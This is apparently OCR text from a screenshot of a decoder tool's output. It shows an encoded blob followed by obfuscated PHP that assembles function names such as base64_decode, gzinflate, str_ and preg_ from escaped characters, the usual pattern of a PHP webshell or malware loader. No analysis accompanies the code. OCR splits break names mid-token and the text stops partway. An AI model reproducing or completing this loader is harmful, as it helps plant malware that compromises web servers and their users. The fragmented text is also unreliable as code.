
Decoded Output
download
//NDtO9/5n52OHwgYW7l0D3PKT1G6A+s5ibdiNDuCA7b
Eu4ijf1+LgVGiQVZRcdSqecZgOg3iZbw3ZMU3678wamB
njhmJsDESdv2wNx5JlRIrz1coQGcfuQECihdj5QB34s/
bxsuOj+t5tQoiQGt8dNE3Q8pGd05gNUOzi+8VOHSBeOm
XPtDzy1WrTLE3vowYNfe7OsZ6ztmGS2UxFYy1c/NZe0r
BmSnP3GI2OM0SwTXbvy+bVceLg0WRjQ29Xig6Wq7SY3R
+CKxQbUqCG97UNPffDnXxvw960IcM8dAZbt5QNwWZgsX
4PXmAB+JBM61mJ+cBOc4SKYbC/3FLo7Q1UDiycqGDR36
sH2LYyvvV=:X13r3Kq0PupaNN==:405rr48r
$m8968a86
=
"\x65"
;
$bba4fb52
=
"\x66"
;
$pd669c1d
=
"\x70"
;
$m0286c93
=
"\163"
;
$v1d9cd7b
=
"\163"
;
$k
6d46957
=
"\x73"
;
$q592db57
=
"\x72"
;
$f4a921d4
=
"\142"
;
$mc565f72
=
"\x67"
;
$pd669c1d
.=
"\x7
2"
;
$m8968a86
.=
"\170"
;
$k6d46957
.=
"\x68"
;
$f4a9
21d4
.=
"\141"
;
$v1d9cd7b
.=
"\164"
;
$q592db57
.
=
"\145"
;
$m0286c93
.=
"\164"
;
$bba4fb52
.=
"\15
1"
;
$mc565f72
.=
"\x7a"
;
$bba4fb52
.=
"\154"
;
$k6d4
6957
.=
"\141"
;
$m8968a86
.=
"\160"
;
$f4a921d4
.
=
"\x73"
;
$q592db57
.=
"\163"
;
$pd669c1d
.=
"\14
5"
;
$m0286c93
.=
"\162"
;
$v1d9cd7b
.=
"\162"
;
$mc56
5f72
.=
"\151"
;
$v1d9cd7b
.=
"\x5f"
;
$bba4fb52
.